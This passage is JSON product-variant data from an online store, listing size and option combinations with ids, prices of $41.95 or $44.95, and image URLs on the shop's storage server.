:{"4":44,"14":116,"16":169}},{"id":8461,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[45,116,169],"options_map":{"4":45,"14":116,"16":169}},{"id":8463,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[37,117,169],"options_map":{"4":37,"14":117,"16":169}},{"id":8464,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[38,117,169],"options_map":{"4":38,"14":117,"16":169}},{"id":8465,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[39,117,169],"options_map":{"4":39,"14":117,"16":169}},{"id":8466,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[40,117,169],"options_map":{"4":40,"14":117,"16":169}},{"id":8467,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[42,117,169],"options_map":{"4":42,"14":117,"16":169}},{"id":8468,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[43,117,169],"options_map":{"4":43,"14":117,"16":169}},{"id":8469,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[44,117,169],"options_map":{"4":44,"14":117,"16":169}},{"id":8470,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[45,117,169],"options_map":{"4":45,"14":117,"16":169}},{"id":8472,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[37,118,169],"options_map":{"4":37,"14":118,"16":169}},{"id":8473,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[38,118,169],"options_map":{"4":38,"14":118,"16":169}},{"id":8474,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[39,118,169],"options_map":{"4":39,"14":118,"16":169}},{"id":8475,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[40,118,169],"options_map":{"4":40,"14":118,"16":169}},{"id":8476,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[42,118,169],"options_map":{"4":42,"14":118,"16":169}},{"id":8477,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[43,118,169],"options_map":{"4":43,"14":118,"16":169}},{"id":8478,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[44,118,169],"options_map":{"4":44,"14":118,"16":169}},{"id":8479,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[45,118,169],"options_map":{"4":45,"14":118,"16":169}},{"id":8481,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[37,119,169],"options_map":{"4":37,"14":119,"16":169}},{"id":8482,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[38,119,169],"options_map":{"4":38,"14":119,"16":169}},{"id":8483,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[39,119,169],"options_map":{"4":39,"14":119,"16":169}},{"id":8484,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[40,119,169],"options_map":{"4":40,"14":119,"16":169}},{"id":8485,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[42,119,169],"options_map":{"4":42,"14":119,"16":169}},{"id":8486,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[43,119,169],"options_map":{"4":43,"14":119,"16":169}},{"id":8487,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[44,119,169],"options_map":{"4":44,"14":119,"16":169}},{"id":8488,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[45,119,169],"options_map":{"4":45,"14":119,"16":169}},{"id":8490,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[37,120,169],"options_map":{"4":37,"14":120,"16":169}},{"id":8491,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[38,120,169],"options_map":{"4":38,"14":120,"16":169}},{"id":8492,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[39,120,169],"options_map":{"4":39,"14":120,"16":169}},{"id":8493,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[40,120,169],"options_map":{"4":40,"14":120,"16":169}},{"id":8494,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[42,120,169],"options_map":{"4":42,"14":120,"16":169}},{"id":8495,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[43,120,169],"options_map":{"4":43,"14":120,"16":169}},{"id":8496,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[44,120,169],"options_map":{"4":44,"14":120,"16":169}},{"id":8497,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[45,120,169],"options_map":{"4":45,"14":120,"16":169}},{"id":8499,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[37,121,169],"options_map":{"4":37,"14":121,"16":169}},{"id":8500,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[38,121,169],"options_map":{"4":38,"14":121,"16":169}},{"id":8501,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[39,121,169],"options_map":{"4":39,"14":121,"16":169}},{"id":8502,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[40,121,169],"options_map":{"4":40,"14":121,"16":169}},{"id":8503,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[42,121,169],"options_map":{"4":42,"14":121,"16":169}},{"id":8504,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[43,121,169],"options_map":{"4":43,"14":121,"16":169}},{"id":8505,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[44,121,169],"options_map":{"4":44,"14":121,"16":169}},{"id":8506,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[45,121,169],"options_map":{"4":45,"14":121,"16":169}},{"id":8508,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[37,122,169],"options_map":{"4":37,"14":122,"16":169}},{"id":8509,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[38,122,169],"options_map":{"4":38,"14":122,"16":169}},{"id":8510,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[39,122,169],"options_map":{"4":39,"14":122,"16":169}},{"id":8511,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[40,122,169],"options_map":{"4":40,"14":122,"16":169}},{"id":8512,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[42,122,169],"options_map":{"4":42,"14":122,"16":169}},{"id":8513,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[43,122,169],"options_map":{"4":43,"14":122,"16":169}},{"id":8514,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[44,122,169],"options_map":{"4":44,"14":122,"16":169}},{"id":8515,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[45,122,169],"options_map":{"4":45,"14":122,"16":169}},{"id":8517,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[37,123,169],"options_map":{"4":37,"14":123,"16":169}},{"id":8518,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[38,123,169],"options_map":{"4":38,"14":123,"16":169}},{"id":8519,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[39,123,169],"options_map":{"4":39,"14":123,"16":169}},{"id":8520,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[40,123,169],"options_map":{"4":40,"14":123,"16":169}},{"id":8521,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[42,123,169],"options_map":{"4":42,"14":123,"16":169}},{"id":8522,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[43,123,169],"options_map":{"4":43,"14":123,"16":169}},{"id":8523,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[44,123,169],"options_map":{"4":44,"14":123,"16":169}},{"id":8524,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[45,123,169],"options_map":{"4":45,"14":123,"16":169}},{"id":8526,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[37,124,169],"options_map":{"4":37,"14":124,"16":169}},{"id":8527,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[38,124,169],"options_map":{"4":38,"14":124,"16":169}},{"id":8528,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[39,124,169],"options_map":{"4":39,"14":124,"16":169}},{"id":8529,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[40,124,169],"options_map":{"4":40,"14":124,"16":169}},{"id":8530,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[42,124,169],"options_map":{"4":42,"14":124,"16":169}},{"id":8531,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[43,124,169],"options_map":{"4":43,"14":124,"16":169}},{"id":8532,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[44,124,169],"options_map":{"4":44,"14":124,"16":169}},{"id":8533,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[45,124,169],"options_map":{"4":45,"14":124,"16":169}},{"id":8535,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[37,125,169],"options_map":{"4":37,"14":125,"16":169}},{"id":8536,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[38,125,169],"options_map":{"4":38,"14":125,"16":169}},{"id":8537,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[39,125,169],"options_map":{"4":39,"14":125,"16":169}},{"id":8538,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[40,125,169],"options_map":{"4":40,"14":125,"16":169}},{"id":8539,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[42,125,169],"options_map":{"4":42,"14":125,"16":169}},{"id":8540,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[43,125,169],"options_map":{"4":43,"14":125,"16":169}},{"id":8541,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[44,125,169],"options_map":{"4":44,"14":125,"16":169}},{"id":8542,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[45,125,169],"options_map":{"4":45,"14":125,"16":169}},{"id":8544,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[37,126,169],"options_map":{"4":37,"14":126,"16":169}},{"id":8545,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[38,126,169],"options_map":{"4":38,"14":126,"16":169}},{"id":8546,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[39,126,169],"options_map":{"4":39,"14":126,"16":169}},{"id":8547,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[40,126,169],"options_map":{"4":40,"14":126,"16":169}},{"id":8548,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[42,126,169],"options_map":{"4":42,"14":126,"16":169}},{"id":8549,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[43,126,169],"options_map":{"4":43,"14":126,"16":169}},{"id":8550,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[44,126,169],"options_map":{"4":44,"14":126,"16":169}},{"id":8551,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[45,126,169],"options_map":{"4":45,"14":126,"16":169}},{"id":8553,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[37,127,169],"options_map":{"4":37,"14":127,"16":169}},{"id":8554,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[38,127,169],"options_map":{"4":38,"14":127,"16":169}},{"id":8555,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[39,127,169],"options_map":{"4":39,"14":127,"16":169}},{"id":8556,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[40,127,169],"options_map":{"4":40,"14":127,"16":169}},{"id":8557,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[42,127,169],"options_map":{"4":42,"14":127,"16":169}},{"id":8558,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[43,127,169],"options_map":{"4":43,"14":127,"16":169}},{"id":8559,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[44,127,169],"options_map":{"4":44,"14":127,"16":169}},{"id":8560,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[45,127,169],"options_map":{"4":45,"14":127,"16":169}},{"id":8562,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[37,128,169],"options_map":{"4":37,"14":128,"16":169}},{"id":8563,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[38,128,169],"options_map":{"4":38,"14":128,"16":169}},{"id":8564,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[39,128,169],"options_map":{"4":39,"14":128,"16":169}},{"id":8565,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[40,128,169],"options_map":{"4":40,"14":128,"16":169}},{"id":8566,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[42,128,169],"options_map":{"4":42,"14":128,"16":169}},{"id":8567,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[43,128,169],"options_map":{"4":43,"14":128,"16":169}},{"id":8568,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[44,128,169],"options_map":{"4":44,"14":128,"16":169}},{"id":8569,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[45,128,169],"options_map":{"4":45,"14":128,"16":169}},{"id":8571,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[37,129,169],"options_map":{"4":37,"14":129,"16":169}},{"id":8572,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[38,129,169],"options_map":{"4":38,"14":129,"16":169}},{"id":8573,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[39,129,169],"options_map":{"4":39,"14":129,"16":169}},{"id":8574,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[40,129,169],"options_map":{"4":40,"14":129,"16":169}},{"id":8575,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[42,129,169],"options_map":{"4":42,"14":129,"16":169}},{"id":8576,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[43,129,169],"options_map":{"4":43,"14":129,"16":169}},{"id":8577,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[44,129,169],"options_map":{"4":44,"14":129,"16":169}},{"id":8578,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[45,129,169],"options_map":{"4":45,"14":129,"16":169}},{"id":8580,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[37,130,169],"options_map":{"4":37,"14":130,"16":169}},{"id":8581,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[38,130,169],"options_map":{"4":38,"14":130,"16":169}},{"id":8582,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[39,130,169],"options_map":{"4":39,"14":130,"16":169}},{"id":8583,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[40,130,169],"options_map":{"4":40,"14":130,"16":169}},{"id":8584,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[42,130,169],"options_map":{"4":42,"14":130,"16":169}},{"id":8585,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[43,130,169],"options_map":{"4":43,"14":130,"16":169}},{"id":8586,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[44,130,169],"options_map":{"4":44,"14":130,"16":169}},{"id":8587,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[45,130,169],"options_map":{"4":45,"14":130,"16":169}},{"id":8598,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[37,132,169],"options_map":{"4":37,"14":132,"16":169}},{"id":8599,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[38,132,169],"options_map":{"4":38,"14":132,"16":169}},{"id":8600,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[39,132,169],"options_map":{"4":39,"14":132,"16":169}},{"id":8601,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[40,132,169],"options_map":{"4":40,"14":132,"16":169}},{"id":8602,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[42,132,169],"options_map":{"4":42,"14":132,"16":169}},{"id":8603,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[43,132,169],"options_map":{"4":43,"14":132,"16":169}},{"id":8604,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[44,132,169],"options_map":{"4":44,"14":132,"16":169}},{"id":8605,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[45,132,169],"options_map":{"4":45,"14":132,"16":169}},{"id":8607,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[37,133,169],"options_map":{"4":37,"14":133,"16":169}},{"id":8608,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[38,133,169],"options_map":{"4":38,"14":133,"16":169}},{"id":8609,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[39,133,169],"options_map":{"4":39,"14":133,"16":169}},{"id":8610,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0